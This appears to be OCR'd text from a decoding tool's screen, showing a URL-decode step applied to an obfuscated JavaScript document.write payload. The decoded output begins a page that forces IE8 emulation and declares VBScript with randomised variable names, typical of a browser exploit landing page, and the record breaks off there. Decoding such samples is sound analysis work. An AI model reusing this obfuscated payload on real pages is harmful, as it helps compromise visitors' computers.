 Recipe
URL Decode
URL Decode
Input
<Script Language='Javascript'>
<!--
document.write(unescape('%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%4A%61%76%61%53
%63%72%69%70%74%3E%6D%3D%27%25%33%43%25%32%31%44%4F%43%54%59%50%45%25%32%30%68%74%6D%6C%25%33%45
%25%30%41%25%33%43%6D%65%74%61%25%32%30%68%74%74%70%2D%65%71%75%69%76%25%33%44%25%32%32%58%2D%55
%41%2D%43%6F%6D%70%61%74%69%62%6C%65%25%32%32%25%32%30%63%6F%6E%74%65%6E%74%25%33%44%25%32%32%49
%45%25%33%44%45%6D%75%6C%61%74%65%49%45%38%25%32%32%25%32%30%25%33%45%25%30%41%25%33%43%68%74%6D
%6C%25%33%45%25%30%41%25%33%43%62%6F%64%79%25%33%45%25%30%41%25%33%43%53%43%52%49%50%54%25%32%30
%54%59%70%65%25%33%44%25%32%32%54%65%58%74%2F%76%42%73%43%52%69%50%74%25%32%32%25%33%45%25%30%41
%44%49%4D%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32
ABC 105810 8
Raw Bytes LF
Output
<Script Language='Javascript'>
<!--
document.write(unescape('<script language=JavaScript>m='<!DOCTYPE html>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" >
<html>
<body>
<SCRIPT TYpe="TeXt/vBsCRiPt">
DIM
htNXsxCQoquofsUgRMwMChLEjXAWpxJLqAwSRsUHpLNxVcwJOkkZjjQLwolHDuCSEEwbRVBPFAlDeWI
,